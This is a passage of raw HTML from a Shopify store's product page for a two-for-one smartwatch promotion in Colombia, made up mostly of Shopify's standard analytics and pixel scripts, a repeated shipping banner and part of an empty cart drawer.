<!-- END app block --><script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77330874644,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77330874644,storefrontBaseUrl: "https://electricarshopdc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2015691028","configuration":"{\"pixel_store\":\"40b31d-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1399062804","configuration":"{\"url\":\"https:\/\/events.v3.realtimestack.com\",\"shop\":\"40b31d-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f690e1951bdb04a4584627f2995a634e","type":"APP","apiClientId":4759791,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1186595092","configuration":"{\"shopId\": \"77330874644\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"689340692","configuration":"{\"pixelCode\":\"CK9LGGJC77UAO6G4S3GG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"439124244","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a52c58e76f4d86471e018ceb98d188a8","type":"APP","apiClientId":5640533,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"372834580","configuration":"{\"pixel_id\":\"1614676052312901\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Electicarshop","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"40b31d-2.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/electricarshopdc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217354004","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-5","title":"ROSA-NEGRO","untranslatedTitle":"ROSA-NEGRO"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217386772","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-1","title":"BLANCO-ROSA","untranslatedTitle":"BLANCO-ROSA"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217419540","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-0","title":"BLANCO-NEGRO","untranslatedTitle":"BLANCO-NEGRO"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217452308","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-3","title":"NEGROS","untranslatedTitle":"NEGROS"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217485076","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-2","title":"BLANCOS","untranslatedTitle":"BLANCOS"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217517844","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-4","title":"ROSAS","untranslatedTitle":"ROSAS"}],"purchasingCompany":null},},"https://electricarshopdc.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"77330874644","storefrontBaseUrl":"https:\/\/electricarshopdc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89900.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"SUPER PROMO🎁 2 x 1 SMARTWATCH\",\"vendor\":\"Electicarshop\",\"id\":\"9261284589844\",\"untranslatedTitle\":\"SUPER PROMO🎁 2 x 1 SMARTWATCH\",\"url\":\"\/products\/y68-x2\",\"type\":\"Tecnologia\"},\"id\":\"48453217354004\",\"image\":{\"src\":\"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559\"},\"sku\":\"-5\",\"title\":\"ROSA-NEGRO\",\"untranslatedTitle\":\"ROSA-NEGRO\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":9261284589844,"gid":"gid:\/\/shopify\/Product\/9261284589844","vendor":"Electicarshop","type":"Tecnologia","variants":[{"id":48453217354004,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","sku":"-5"},{"id":48453217386772,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","sku":"-1"},{"id":48453217419540,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","sku":"-0"},{"id":48453217452308,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","sku":"-3"},{"id":48453217485076,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","sku":"-2"},{"id":48453217517844,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","sku":"-4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9261284589844}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77330874644,
      theme_id: 172435013908,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//electricarshopdc.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//electricarshopdc.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//electricarshopdc.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77330874644,"isMerchantRequest":null,"themeId":172435013908,"themeCityHash":"9287152514942846853","contentLanguage":"es","currency":"COP","eventMetadataId":"6f59604e-7340-45d1-864b-724c894de919"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["bdb960ec","f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9261284589844,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":48453217354004,"productId":9261284589844,"productGid":"gid:\/\/shopify\/Product\/9261284589844","name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","price":"89900.00","sku":"-5","brand":"Electicarshop","variant":"ROSA-NEGRO","category":"Tecnologia","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":48453217354004,"productId":9261284589844,"productGid":"gid:\/\/shopify\/Product\/9261284589844","name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","price":"89900.00","sku":"-5","brand":"Electicarshop","variant":"ROSA-NEGRO","category":"Tecnologia","nonInteraction":true,"remote":false,"referer":"https:\/\/electricarshopdc.com\/collections\/reloj\/products\/y68-x2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//electricarshopdc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://electricarshopdc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="77330874644"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="172435013908"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            PAGO CONTRA ENTREGA
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ENVIO GRATIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            A TODA COLOMBIA
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
